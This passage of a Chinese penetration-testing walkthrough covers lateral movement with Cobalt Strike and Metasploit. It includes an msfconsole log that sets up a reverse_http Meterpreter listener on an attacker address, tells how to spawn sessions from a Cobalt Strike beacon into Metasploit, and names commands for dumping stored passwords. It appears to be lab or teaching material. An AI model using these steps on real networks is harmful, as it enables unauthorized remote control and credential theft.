
但下面说了,可以使用windows/meterpreter/bind_tcp 用作正向,可以试试,但是我怎么横都横不过去,算了,还是直接暴力上传木马手动打开吧=_=


使用Cobalt Strike来横向
有时候使用Cobalt Strike这种可视化工具会比较方便,所以可以使用这种工具来横向。

但是这样用不了VPN模式,可以用socks模式
使用 Metasploit 联动(CS→Metasploit)
输入msfconsole启动,然后进行如下设置

msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http payload => windows/meterpreter/reverse_http msf6 exploit(multi/handler) > set lhost 172.16.10.103 lhost => 172.16.10.103 msf6 exploit(multi/handler) > set lport 2334 lport => 2334 msf6 exploit(multi/handler) > exploit [*] Started HTTP reverse handler on http://172.16.10.103:2334
在 Cobalt Strike 中进行设置,注意要设置Foreign HTTP



在beacon中输入 spawn msf,然后在msfconsole这里收到消息


CS可以在beacon前面加shell来执行shell,写入hashdump可以读内存密码,logonpasswords可以读注册表密码